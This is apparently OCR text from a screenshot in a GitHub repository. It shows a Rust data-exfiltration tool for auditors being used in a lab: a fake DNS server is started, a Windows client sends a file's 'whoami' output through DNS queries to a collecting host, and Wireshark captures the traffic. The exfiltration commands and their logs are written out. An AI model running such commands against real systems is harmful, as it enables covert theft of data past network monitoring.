 g0h4n@DESKTOP-EFT54TR01 /data/02-GIT/github/RDE1 main sudo ./srde_release dns -k P4s
sW0rD12345 -i 192.168.56.1 -P 53
[2023-09-25T20:13:38Z INFO srde] Exfiltration from DNS queries.
[2023-09-25T20:13:38Z INFO srde] key: P4ssW0rD12345
[2023-09-25T20:13:38Z INFO srde::methods::dns] Starting fake DNS server on 192.168.56.1:53
[2023-09-25T20:13:53Z INFO srde::utils::files] Can write file output/51961
^C
✘ g0h4n@DESKTOP-EFT54TR01 /data/02-GIT/github/RDE1 main cat output/51961
desktop-l1u5ii6\user
g0h4n@DESKTOP-EFT54TR01 /data/02-GIT/github/RDE1 main
C:\Users\user\Desktop>whoami > test.txt
C:\Users\user\Desktop>crde_x64.exe
CRDE (Client Rusty Data Exfiltrator) is a tool allowing auditor to extract files from different protocol written in
rust.
Usage: crde_x64.exe <COMMAND>
Commands:
dns Exfiltrate datas from DNS queries
https Exfiltrate datas from HTTPS queries
icmp Exfiltrate datas from ICMP queries (not yet implemented)
help Print this message or the help of the given subcommand(s)
Options:
-h, --help Print help
C:\Users\user\Desktop>crde_x64.exe dns -f test.txt -k P4ssW0rD12345 -d google.com -n 192.168.56.1
[2023-09-25T20:13:52Z INFO crde] Exfiltration from DNS queries.
[2023-09-25T20:13:52Z INFO crde] key: P4ssW0rD12345
[2023-09-25T20:13:52Z INFO crde::utils::files] Can open/read file test.txt
[2023-09-25T20:13:53Z INFO crde::methods::dns] Starting exfiltration from DNS..
[2023-09-25T20:13:53Z INFO crde::methods::dns] Exfiltration from DNS finished!
C:\Users\user\Desktop>
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
1
Filter: udp.port == 53 and ip.dst == 192.16 Expression... Clear
No. Time Source Destination Protocol Length Info
3625 286.787099607 192.168.56.102 192.168.56.1 DNS 111 Standard que
3627 286.787871080 192.168.56.102 192.168.56.1 DNS 111 Standard que
3629 286.788836924 192.168.56.102 192.168.56.1 DNS 111 Standard que
3631 286.789527219 192.168.56.102 192.168.56.1 DNS 111 Standard que
3633 286.815900686 192.168.56.102 192.168.56.1 DNS 90 Standard que
3634 286.817017914 192.168.56.102 192.168.56.1 DNS 90 Standard que
3635 286.818069774 192.168.56.102 192.168.56.1 DNS 90 Standard que
3636 286.826024631 192.168.56.102 192.168.56.1 DNS 90 Standard que
3637 286.827201025 192.168.56.102 192.168.56.1 DNS 90 Standard que
3638 286.839844683 192.168.56.102 192.168.56.1 DNS 90 Standard que